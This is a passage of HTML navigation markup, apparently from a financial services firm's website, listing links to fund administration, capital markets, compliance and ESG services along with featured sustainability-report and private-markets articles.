                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1" class="mega-navigation__submenu" data-grandchild-key="1eaeb499-7388-4f50-969a-25146d5c24d1">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Capital markets</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/aircraft-leasing/">Aircraft leasing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/cash-manager-and-account-bank-services/">Cash manager and account bank services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/corporate-bond/">Corporate bond</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/escrow/">Escrow</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/process-agent/">Process agent</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/project-finance/">Project finance</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/securitisation/">Securitisation</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/spv-administration/">SPV administration</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751" class="mega-navigation__submenu" data-grandchild-key="3643e34c-3c16-4470-8fe0-a2b760f93751">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Family office</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services </a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/private-clients-family-offices/estate-administration/">Estate administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Family office services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-381ff453-ceb3-4344-982f-02dc05249d83" class="mega-navigation__submenu" data-grandchild-key="381ff453-ceb3-4344-982f-02dc05249d83">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Financial institutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="cb205a87-ac22-4984-a33e-34e7a6e7135c" data-level="1" aria-expanded="false">
                                What we do                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="cb205a87-ac22-4984-a33e-34e7a6e7135c">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">What we do</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="178d892d-6374-400e-9766-aa328c0cbe30" data-target="#grandchild-178d892d-6374-400e-9766-aa328c0cbe30">
                                                Fund raising
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="178d892d-6374-400e-9766-aa328c0cbe30" data-target="#grandchild-178d892d-6374-400e-9766-aa328c0cbe30">
                                            Fund raising
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="3ec0275a-0118-4e73-8432-67f3c3f97251" data-target="#grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251">
                                                Fund solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="3ec0275a-0118-4e73-8432-67f3c3f97251" data-target="#grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251">
                                            Fund solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278" data-target="#grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                                Middle office
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278" data-target="#grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                            Middle office
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="59b18228-adc6-4598-9728-9409b467c558" data-target="#grandchild-59b18228-adc6-4598-9728-9409b467c558">
                                                Financial solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="59b18228-adc6-4598-9728-9409b467c558" data-target="#grandchild-59b18228-adc6-4598-9728-9409b467c558">
                                            Financial solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="b50fa98e-4931-49b0-84dd-548c471520ee" data-target="#grandchild-b50fa98e-4931-49b0-84dd-548c471520ee">
                                                Corporate solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="b50fa98e-4931-49b0-84dd-548c471520ee" data-target="#grandchild-b50fa98e-4931-49b0-84dd-548c471520ee">
                                            Corporate solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b" data-target="#grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                                Regulatory and compliance
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b" data-target="#grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                            Regulatory and compliance
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="ec4bab24-be68-449f-90ab-f64b9671165c" data-target="#grandchild-ec4bab24-be68-449f-90ab-f64b9671165c">
                                                ESG
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="ec4bab24-be68-449f-90ab-f64b9671165c" data-target="#grandchild-ec4bab24-be68-449f-90ab-f64b9671165c">
                                            ESG
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="d77ca410-e545-4347-a7db-cae39cd1fd56" data-target="#grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56">
                                                Advisory solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="d77ca410-e545-4347-a7db-cae39cd1fd56" data-target="#grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56">
                                            Advisory solutions
                                        </span>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-178d892d-6374-400e-9766-aa328c0cbe30" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-events/">Apex Invest events</a>
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">Apexinvest.io</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/fund-distribution-services/">Distribution</a>
                                                <a class="grandchild-link" href="/apex-invest/ir-and-marketing/">IR and marketing</a>
                                                <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                <a class="grandchild-link" href="https://investnow.co.nz/">Visit the Invest Now website</a>
                                        </div>
                                        <div id="grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/apex-data-center-complete/">Apex data center complete</a>
                                                <a class="grandchild-link" href="/fund-solution/apex-unitas-investment-platform/apex-unitas-fund-manager/">Apex Unitas - Fund Manager</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration </a>
                                                <a class="grandchild-link" href="/fund-solution/transfer-agency-services/registry-australia/">Registry Australia</a>
                                                <a class="grandchild-link" href="/fund-solution/transfer-agency-services/">Transfer agency services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-liquidation-services/">Fund liquidation services</a>
                                        </div>
                                        <div id="grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/middle-office/daily-administration-and-reporting/">Open ended: Daily administration and reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/fund-factsheets/">Open ended: Fund factsheets</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/post-trade-support/">Open ended: Post trade support</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/risk-reporting/">Open ended: Risk reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/credit-strategies-services/apex-credit-data-lens/">Credit: Apex credit data lens</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/loan-administration/">Credit: Loan administration</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/look-through-reporting-services/">Closed ended: Look through reporting services</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/portfolio-reporting-services/">Closed ended: Portfolio reporting services</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/apex-risk-technologies/">Apex Risk Technologies (&quot;ART&quot;)</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/outsourced-trading/">Outsourced trading</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/treasury-as-a-service/">Treasury as a Service</a>
                                        </div>
                                        <div id="grandchild-59b18228-adc6-4598-9728-9409b467c558" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/financial-solutions/apex-managers/">Apex managers</a>
                                                <a class="grandchild-link" href="/apex-pisces-pro/">Apex PISCES Pro</a>
                                                <a class="grandchild-link" href="/financial-solutions/global-custody/">Custody services</a>
                                                <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Digital banking services</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/fx-services/">FX services</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>
                                        <div id="grandchild-b50fa98e-4931-49b0-84dd-548c471520ee" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/corporate-services/">Corporate services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Private clients and family office services</a>
                                        </div>
                                        <div id="grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/aml-due-diligence-services/">AML and due diligence services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/">Compliance for superannuation entities</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/global-regulations-tracker/">Global regulations tracker</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/internal-audit/">Internal audit</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/">Outsourced regulated persons services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/outsourced-risk-officer-risk-manager/">Outsourced risk officer / risk manager</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-licensing/">Regulatory licensing</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-reporting/">Regulatory Reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/rg146-superannuation/">RG146 Qualification</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/compliance-for-wealth-management-entities/">Superannuation compliance for wealth management entities</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/superannuation-risk-and-compliance-services/">Superannuation risk and compliance services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/superannuation-training-services/">Superannuation training services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/">Training services</a>
                                        </div>
                                        <div id="grandchild-ec4bab24-be68-449f-90ab-f64b9671165c" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                        </div>
                                        <div id="grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custody monitoring services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-consulting-south-africa/#">Investment consulting &#x2013; South Africa</a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-178d892d-6374-400e-9766-aa328c0cbe30" class="mega-navigation__submenu" data-grandchild-key="178d892d-6374-400e-9766-aa328c0cbe30">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Fund raising</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-events/">Apex Invest events</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">Apexinvest.io</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/fund-distribution-services/">Distribution</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/ir-and-marketing/">IR and marketing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="https://investnow.co.nz/">Visit the Invest Now website</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
